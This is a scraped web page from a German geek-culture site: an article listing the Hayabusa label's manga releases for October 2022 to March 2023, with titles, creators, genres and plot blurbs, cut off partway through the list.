class="ubermenu-icon far fa-play-circle" ></i><span class="ubermenu-target-title ubermenu-target-text">Reviews</span></a></li><li id="menu-item-42718" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-42718 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/comic-features/"><i class="ubermenu-icon far fa-star" ></i><span class="ubermenu-target-title ubermenu-target-text">Features</span></a></li><li class="ubermenu-retractor ubermenu-retractor-mobile"><i class="fas fa-times"></i> Close</li></ul></li><li id="menu-item-675" class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-category ubermenu-item-has-children ubermenu-item-675 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-drop ubermenu-has-submenu-flyout" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/category/books/" tabindex="0"><i class="ubermenu-icon fas fa-book" ></i><span class="ubermenu-target-title ubermenu-target-text">Buch</span><i class='ubermenu-sub-indicator fas fa-angle-down'></i></a><ul  class="ubermenu-submenu ubermenu-submenu-id-675 ubermenu-submenu-type-flyout ubermenu-submenu-drop ubermenu-submenu-align-left_edge_item ubermenu-autoclear"  ><li id="menu-item-674" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-674 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/buch-reviews/"><i class="ubermenu-icon far fa-play-circle" ></i><span class="ubermenu-target-title ubermenu-target-text">Reviews</span></a></li><li id="menu-item-42756" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-42756 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/literatur-features/"><i class="ubermenu-icon far fa-star" ></i><span class="ubermenu-target-title ubermenu-target-text">Features</span></a></li><li class="ubermenu-retractor ubermenu-retractor-mobile"><i class="fas fa-times"></i> Close</li></ul></li><li id="menu-item-42905" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-42905 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-drop ubermenu-has-submenu-flyout" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" tabindex="0"><i class="ubermenu-icon fas fa-star-of-life" ></i><span class="ubermenu-target-title ubermenu-target-text">Special</span><i class='ubermenu-sub-indicator fas fa-angle-down'></i></a><ul  class="ubermenu-submenu ubermenu-submenu-id-42905 ubermenu-submenu-type-flyout ubermenu-submenu-drop ubermenu-submenu-align-left_edge_item"  ><li id="menu-item-43824" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-43824 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/themenlisten/"><i class="ubermenu-icon fab fa-reddit-alien" ></i><span class="ubermenu-target-title ubermenu-target-text">Themen-Specials</span></a></li><li id="menu-item-43818" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-43818 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/geek-trips/"><i class="ubermenu-icon fas fa-suitcase-rolling" ></i><span class="ubermenu-target-title ubermenu-target-text">Geeks on Tour</span></a></li><li id="menu-item-43823" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-43823 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/geek-loot/"><i class="ubermenu-icon fas fa-gift" ></i><span class="ubermenu-target-title ubermenu-target-text">Geek Loot</span></a></li><li id="menu-item-43812" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-43812 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/interviews/"><i class="ubermenu-icon fas fa-microphone" ></i><span class="ubermenu-target-title ubermenu-target-text">Interviews</span></a></li><li id="menu-item-43198" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-43198 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/gewinnspiele/"><i class="ubermenu-icon fas fa-bullhorn" ></i><span class="ubermenu-target-title ubermenu-target-text">Gewinnspiele</span></a></li><li class="ubermenu-retractor ubermenu-retractor-mobile"><i class="fas fa-times"></i> Close</li></ul></li><li id="menu-item-30649" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-30649 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/artikel-newsfeed/" tabindex="0"><i class="ubermenu-icon far fa-list-alt" ></i><span class="ubermenu-target-title ubermenu-target-text">Übersicht</span></a></li><li id="menu-item-46454" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-ubermenu-custom ubermenu-item-46454 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto ubermenu-align-right" ><div class="ubermenu-content-block ubermenu-custom-content">	<!-- UberMenu Search Bar -->
	<div class="ubermenu-search">
		<form role="search" method="get" class="ubermenu-searchform" action="https://www.geek-germany.de/">
			<label for="ubermenu-search-field">
				<span class="ubermenu-sr-only">Search</span>
			</label>
			<input type="text" placeholder="Search..." value="" name="s"
				class="ubermenu-search-input ubermenu-search-input-autofocus" id="ubermenu-search-field"
				autocomplete="on" />
									<button type="submit" class="ubermenu-search-submit">
				<i class="fas fa-search" title="Search" aria-hidden="true"></i>
				<span class="ubermenu-sr-only">Search</span>
			</button>
		</form>
	</div>
	<!-- end .ubermenu-search -->
	</div></li></ul><div class="ubermenu-mobile-footer"><button class="ubermenu-mobile-close-button"><i class="fas fa-times"></i> Close</button></div></nav>
<!-- End UberMenu -->
							
		</div><!-- #header-text-nav-container -->

		
	</header>
			<div id="main" class="clearfix">
		
		
		<div class="inner-wrap clearfix">

	
	<div id="primary">
		<div id="content" class="clearfix">

			
<article id="post-66715" class="post-66715 post type-post status-publish format-standard has-post-thumbnail hentry category-featured tag-hayabusa tag-manga-neuheiten tag-taria">
	
	
				<div class="featured-image">
									<a href="https://www.geek-germany.de/wp-content/uploads/2022/04/Hayabusa.jpg" class="image-popup"><img width="800" height="445" src="https://www.geek-germany.de/wp-content/uploads/2022/04/Hayabusa-800x445.jpg" class="attachment-colormag-featured-image size-colormag-featured-image wp-post-image" alt="" decoding="async" /></a>
								</div>

				
	<div class="article-content clearfix">
		
		<header class="entry-header">
			<h1 class="entry-title">
				Hayabusa-Programmübersicht Oktober 2022 – März 2023			</h1>
		</header>

		<div class="below-entry-meta "></div>
		<div class="entry-content clearfix">
					<div data-elementor-type="wp-post" data-elementor-id="66715" class="elementor elementor-66715">
						<div class="elementor-inner">
				<div class="elementor-section-wrap">
									<section class="elementor-section elementor-top-section elementor-element elementor-element-a92d510 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="a92d510" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-43cbc19" data-id="43cbc19" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-117263f elementor-widget elementor-widget-text-editor" data-id="117263f" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
								<div class="elementor-text-editor elementor-clearfix">
				<p style="text-align: justify;"><span style="font-family: open sans;"><strong>Das dritte Programm von Hayabusa steht fest und bietet wieder viel Lesestoff für Fujoshi und Fudanshi. Boys Love bleibt beliebt bei diesem Label und hat insgesamt fünf Serien und vier Einzelbände in petto. Doch Hayabusa überrascht mit einem ganz anderen Titel: <a href="https://www.geek-germany.de/first-look-manga-mpd-psycho/"><span style="text-decoration: underline;"><em>MPD Psycho</em></span></a>. Der Manga wird in zwölf Doppelbänden unzensiert veröffentlicht und ist nichts für Zartbesaitete. Darüber hinaus erscheinen <em>August 9th</em>, <em>I will be eaten by you</em>, <em>Tanz in die abendliche Stille</em> und <em>Someday I‘ll Fall Asleep</em>. Wer von den Jungs aus <em>Connect it Cool</em>, Guys nicht genug bekommen kann, darf sich zudem über den Roman freuen.</strong></span></p>					</div>
						</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-339ff60 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="339ff60" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-1ba387c" data-id="1ba387c" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-dc11d87 elementor-widget elementor-widget-image" data-id="dc11d87" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
								<div class="elementor-image">
												<img decoding="async" width="182" height="268" src="https://www.geek-germany.de/wp-content/uploads/2022/04/After-School-Etude.jpg" class="attachment-large size-large wp-image-66719" alt="" loading="lazy" />														</div>
						</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-965b708" data-id="965b708" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-100a610 elementor-widget elementor-widget-text-editor" data-id="100a610" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
								<div class="elementor-text-editor elementor-clearfix">
				<p><strong>Titel:</strong> After School Etude<br /><strong>Originaltitel:</strong> Houkago no Etude<br /><strong>Mangaka:</strong> Cyan Hirune<br /><strong>Bände:</strong> 1+<br /><strong>Genre:</strong> Boys Love<br /><strong>Erscheinungsdatum:</strong> Oktober 2022</p><p style="text-align: justify;">Chihiro Minobu, der an der Hochschule für Künste im Ballett ausgebildet wird, lernt Shun Ichinomiya aus dem höheren Kurs kennen. Diesem wird nachgesagt, eine schlechte Persönlichkeit zu haben, jedoch verfügt er über einen herausragenden Tanzstil, in den sich Chihiro auf den ersten Blick verliebt. Im Rahmen der einzigartigen &#8222;Paar-Praxis&#8220; der Schule hat Chihiro die Gelegenheit, nach Unterrichtsschluss noch mit Ichinomiya weiterzutrainieren. Doch Ichinomiya möchte nicht nur tanzen, sondern auch anderweitig mit Chihiro körperlich werden … </p>					</div>
						</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-cfee94f elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="cfee94f" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-9e86433" data-id="9e86433" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-54a65fb elementor-widget elementor-widget-image" data-id="54a65fb" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
								<div class="elementor-image">
												<img decoding="async" width="182" height="268" src="https://www.geek-germany.de/wp-content/uploads/2022/04/August-9th.jpg" class="attachment-large size-large wp-image-66720" alt="" loading="lazy" />														</div>
						</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-175da58" data-id="175da58" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-eccbbe6 elementor-widget elementor-widget-text-editor" data-id="eccbbe6" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
								<div class="elementor-text-editor elementor-clearfix">
				<p><strong>Titel:</strong> August 9th, I will be eaten by you<br /><strong>Originaltitel:</strong> Hachigatsu Kokonoka Boku wa Kimi ni Kuwareru<br /><strong>Mangaka:</strong> tomomi<br /><strong>Bände:</strong> 3+<br /><strong>Genre:</strong> Horror<br /><strong>Erscheinungsdatum:</strong> Oktober 2022</p><p style="text-align: justify;">Liebe geht bekanntlich durch den Magen. Was wäre aber, wenn deine Verehrerinnen so sehr für dich schwärmen, dass sie dich fressen wollen? So geht es Aoi Sakurai, einem ganz normalen Schüler mit einem gänzlich unnormalen Geheimnis. Seit Jahren wird Aoi von Stalkerinnen geplagt, bis sich eines Tages seine Mitschülerin und Stalkerin Ueda in ein entsetzliches Monster verwandelt und ihn zu verschlingen droht. Miyako, die Aoi ebenfalls stalkt, rettet ihm auf spektakuläre Art das Leben und offenbart ihm, dass seine liebestollen Verfolgerinnen in Wirklichkeit »Yokais« sind, Horrorwesen aus den japanischen Legenden, allesamt auf der Suche nach seiner Liebe …</p>					</div>
						</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-7d97c1a elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="7d97c1a" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-ca75fa1" data-id="ca75fa1" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-dc94899 elementor-widget elementor-widget-image" data-id="dc94899" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
								<div class="elementor-image">
												<img decoding="async" width="182" height="268" src="https://www.geek-germany.de/wp-content/uploads/2022/04/MPD-Psycho.jpg" class="attachment-large size-large wp-image-66721" alt="" loading="lazy" />														</div>
						</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-0ac0b88" data-id="0ac0b88" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-ff457cb elementor-widget elementor-widget-text-editor" data-id="ff457cb" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
								<div class="elementor-text-editor elementor-clearfix">
				<p style="text-align: left;"><strong>Titel:</strong> MPD Psycho<br /><strong>Originaltitel:</strong> Tajuu Jinkaku Tantei Psycho<br /><strong>Autor:</strong> Eiji Otsuka<br /><strong>Mangaka:</strong> Sho–u Tajima<br /><strong>Bände:</strong> 12<br /><strong>Genre:</strong> Horror, Thriller, Mystery<br /><strong>Erscheinungsdatum:</strong> Oktober 2022</p><p style="text-align: justify;">Yosuke Kobayashi ist Polizist und ermittelt in einer bizarren Mordserie. Der junge Detektiv wird im Laufe der Ermittlungen persönlich in den Fall involviert und entwickelt aufgrund der dramatischen Ereignisse eine dissoziative Identitätsstörung. Die weitere Jagd nach dem Serienkiller endet in einer Katastrophe. Yosuke wird wegen Mordes verurteilt und landet im Gefängnis, steht der Mordkommission aber weiterhin als Profiler zur Verfügung. Zu Recht, denn es gibt viel zu tun – überall in der Stadt tauchen äußert kreative und brutale Serienmörder auf. Eine wahre „Serienmörder-Epidemie“ wütet in den Straßen Tokyos. Die Vorgehensweise und Fetische der Serienkiller könnten dabei gar nicht unterschiedlicher sein und doch weisen alle eine absonderliche Gemeinsamkeit auf: einen mysteriösen Strichcode im linken Auge …</p>					</div>
						</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-d83b717 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="d83b717" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-1314be5" data-id="1314be5" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-7a12327 elementor-widget elementor-widget-image" data-id="7a12327" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
								<div class="elementor-image">
												<img decoding="async" width="182" height="268" src="https://www.geek-germany.de/wp-content/uploads/2022/04/Light-of-my-Life.jpg" class="attachment-large size-large wp-image-66722" alt="" loading="lazy" />														</div>
						</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-887f17e" data-id="887f17e" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-e3549f4 elementor-widget elementor-widget-text-editor" data-id="e3549f4" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
								<div class="elementor-text-editor elementor-clearfix">
				<p style="text-align: left;"><strong>Titel:</strong> Light of my Life<br /><strong>Originaltitel:</strong> Light of my Life<br /><strong>Autor:</strong> Fuuki Minami<br /><strong>Mangaka:</strong> Takiba<br /><strong>Bände:</strong> 1<br /><strong>Genre:</strong> Boys Love<br /><strong>Erscheinungsdatum:</strong> November 2022</p><p style="text-align: justify;">Minagi und Aki sind ehemalige Schulfreunde. Eigentlich hatten alle erwartet, dass Minagi Medizin studieren und Karriere als Arzt machen würde, doch stattdessen entscheidet er sich dafür, Host zu werden – obwohl er noch keinerlei sexuelle Erfahrungen gesammelt hat. Aki, der einst Profifußballer werden wollte, dann aber den Friseursalon seines Großvaters übernommen hat, bietet Minagi an, mit ihm zu schlafen, damit dieser weiß, wie sich das anfühlt. Doch für Aki sind noch viel mehr Gefühle im Spiel&#8230; Als Minagi dann auch noch spontan bei ihm einzieht, ist das Gefühlschaos komplett! </p>					</div>
						</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-86eea47 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="86eea47" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-83794a0" data-id="83794a0" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-bba3911 elementor-widget elementor-widget-image" data-id="bba3911" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
								<div class="elementor-image">
												<img decoding="async" width="182" height="268" src="https://www.geek-germany.de/wp-content/uploads/2022/04/The-Pawns-Revenge.jpg" class="attachment-large size-large wp-image-66723" alt="" loading="lazy" />														</div>
						</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-3b14b12" data-id="3b14b12" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-e9f0e89 elementor-widget elementor-widget-text-editor" data-id="e9f0e89" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
								<div class="elementor-text-editor elementor-clearfix">
				<p style="text-align: left;"><strong>Titel:</strong> The Pawn’s Revenge<br /><strong>Originaltitel:</strong> The Pawn’s Revenge<br /><strong>Mangaka:</strong> EVY<br /><strong>Bände:</strong> 3+<br /><strong>Genre:</strong> Boys Love, Thriller<br /><strong>Erscheinungsdatum:</strong> November 2022</p><p style="text-align: justify;">Je-oh arbeitet als Prostituierter. Eines Tages wird er zusammen mit einem korrupten Polizisten, der ihn regelmäßig ausnutzt, von einem geheimnisvollen Typen entführt. Er setzt alles ein, um irgendwie aus seinem Gefängnis zu fliehen – er versucht sogar, seinen Peiniger zu verführen. Doch dieser lässt sich nicht so einfach täuschen. Trotzdem schafft er es, dass sich Seong-rok etwas öffnet und etwas Licht in die ganze Sache kommt.Eine düsteres Psycho-Drama voller Intrigen, Rachegelüsten und heftigem Sex nimmt seinen Lauf …</p>					</div>
						</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-d6ee076 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="d6ee076" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-21680ce" data-id="21680ce" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-3a49f4f elementor-widget elementor-widget-image" data-id="3a49f4f" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
								<div class="elementor-image">
												<img decoding="async" width="182" height="268" src="https://www.geek-germany.de/wp-content/uploads/2022/04/Badass.jpg" class="attachment-large size-large wp-image-66724" alt="" loading="lazy" />														</div>
						</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-9a51878" data-id="9a51878" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-dcf8b2f elementor-widget elementor-widget-text-editor" data-id="dcf8b2f" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
								<div class="elementor-text-editor elementor-clearfix">
				<p style="text-align: left;"><strong>Titel:</strong> Badass<br /><strong>Originaltitel:</strong> Badass<br /><strong>Mangaka:</strong> Haji<br /><strong>Bände:</strong> 1<br /><strong>Genre:</strong> Boys Love<br /><strong>Erscheinungsdatum:</strong> Dezember 2022</p><p style="text-align: justify;">Alphonse ist ein humanoider Drache und Mitglied des Drachenclans. Nach einigen Schwierigkeiten an seinem früheren Arbeitsplatz wird Alphonse in die Sonderabteilung zur Bekämpfung von Ungeziefer versetzt. Dante, Alphonses neuer Chef und Partner, steht dem schuppigen Neuling gern zur Seite. Doch auch in seinem neuen Job kämpft Alphonse mit alltäglichen Stolpersteinen und gerät bereits an seinem ersten Arbeitstag in einen Raubüberfall …</p>					</div>
						</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-5d7c390 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="5d7c390" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-74aa3c5" data-id="74aa3c5" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-9f223ac elementor-widget elementor-widget-image" data-id="9f223ac" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
								<div class="elementor-image">
												<img decoding="async" width="182" height="268" src="https://www.geek-germany.de/wp-content/uploads/2022/04/Cupid-is-Struck-by-Lightning.jpg" class="attachment-large size-large wp-image-66725" alt="" loading="lazy" />														</div>
						</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-ffb561a" data-id="ffb561a" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-fa3e65d elementor-widget elementor-widget-text-editor" data-id="fa3e65d" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
								<div class="elementor-text-editor elementor-clearfix">
				<p style="text-align: left;"><strong>Titel:</strong> Cupid is Struck by Lightning<br /><strong>Originaltitel:</strong> Cupid ni Rakurai<br /><strong>Mangaka:</strong> Minta Suzumaru<br /><strong>Bände:</strong> 2<br /><strong>Genre:</strong> Boys Love<br /><strong>Erscheinungsdatum:</strong> Dezember 2022</p><p style="text-align: justify;">Shingo hat seine Rolle gefunden: Er spielt in der Schule den Amor und erforscht für die Mädchen die Jungs, die diese anhimmeln – bezahlen lässt er sich dafür mit… Essen. Bisher mit einer Erfolgsquote von 100% steht er nun vor seiner herausforderndsten Mission. Er soll mehr über den beliebten Ao aus der Oberstufe herausfinden. Dieser wird aufgrund seiner unnahbaren Art auch der »Eisprinz« genannt und trägt eine geheimnisvolle Narbe auf der Stirn. Als er herausfindet, dass Ao sich vor Gewittern fürchtet, schlägt zischen den beiden plötzlich der Blitz ein …</p>					</div>
						</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-b59e65a elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="b59e65a" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-2f69b03" data-id="2f69b03" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-4967449 elementor-widget elementor-widget-image" data-id="4967449" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
								<div class="elementor-image">
												<img decoding="async" width="182" height="268" src="https://www.geek-germany.de/wp-content/uploads/2022/04/Pheromoneholic.jpg" class="attachment-large size-large wp-image-66726" alt="" loading="lazy" />														</div>
						</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-03c0bc1" data-id="03c0bc1" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-611805d elementor-widget elementor-widget-text-editor" data-id="611805d" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
								<div class="elementor-text-editor elementor-clearfix">
				<p style="text-align: left;"><strong>Titel:</strong> Pheromoneholic<br /><strong>Originaltitel:</strong> Pheromoneholic<br /><strong>Mangaka:</strong> Watari Nagi<br /><strong>Bände:</strong> 2<br /><strong>Genre:</strong> Boys Love<br /><strong>Erscheinungsdatum:</strong> Dezember 2022</p><p style="text-align: justify;">Towa ist Model, cool drauf – und darüber hinaus eine pflanzenfressende Kaninchen- und Clownfisch-Chimäre. Seinen nächsten Job soll er mit Issei als Partner bestreiten, der ebenfalls ein beliebtes Model ist, jedoch als fleischfressende Löwen-Chimäre auch sein natürlicher Feind. Dieser hat seit frühester Kindheit Towas Pheromone nicht vergessen können und fühlt sich zu ihm hingezogen. Towa hingegen verabscheut seine hitzeinduzierenden Fortpflanzungspheromone und hat beschlossen, sich für den Rest seines Lebens weder zu verlieben noch Sex zu haben. Doch sein Körper kann Issei nicht widerstehen …</p>					</div>
						</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-0d263da elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="0d263da" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-df660f0" data-id="df660f0" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-f969cbb elementor-widget elementor-widget-image" data-id="f969cbb" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
								<div class="elementor-image">
												<img decoding="async" width="182" height="268" src="https://www.geek-germany.de/wp-content/uploads/2022/04/Someday-I‘ll-Fall-Asleep.jpg" class="attachment-large size-large wp-image-66727" alt="" loading="lazy" />														</div>
						</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-a2ac7e1" data-id="a2ac7e1" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-8a20ac2 elementor-widget elementor-widget-text-editor" data-id="8a20ac2" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
								<div class="elementor-text-editor elementor-clearfix">
